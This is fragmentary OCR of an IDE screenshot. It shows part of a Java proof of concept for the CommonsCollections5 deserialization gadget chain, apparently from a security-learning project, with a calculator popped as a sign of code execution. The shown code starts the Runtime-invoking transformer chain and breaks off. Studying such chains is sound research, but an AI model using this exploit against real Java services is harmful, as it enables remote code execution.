 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - CommonsCollections5.java
maven3-jdk8 src main java com summer cc5 CommonsCollections5 main CommonsCollections5
Project
CommonsCollections5.java TiedMapEntry.java AnnotatedElement.java BadAttributeValueExpException.java Exception.java
Throwable.java pom.xml (maven3-jdk8) LazyMap.java NativeMethodAccessorImpl.class ObjectInputStream.java
Project
Structure
Favorites
maven3-jdk8 D:\this_is_feng\Java\
.idea
src
main
java
com.summer
cc1
cc5
CommonsCollecti
rmi
test
unserialize
urldns
resources
test
target
1.txt
2.txt
4 1
1 package com.summer.cc5;
2
3 import ...
18
19 public class CommonsCollections5 {
20 public static void main(String[] args) throws Exception{
21 Transformer[] transformers = new Transformer[]{
22 new ConstantTransformer(Class.forName("java.lang
23 new InvokerTransformer(
24 methodName: "getMethod",
25 new Class[]{String.class,Class[].class},
26 new Object[]{"getRuntime",new Class[0]}
27 ),
28 new InvokerTransformer(
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: CommonsCollections5
D:\environment\jdk-8u66\bin\java.exe ...
Process finished with exit code 0
Run TODO Problems Profiler Terminal Build Dependencies 1 Event Log
Build completed successfully in 1 sec, 930 ms (moments ago) 41:12 CRLF UTF-8 4 spaces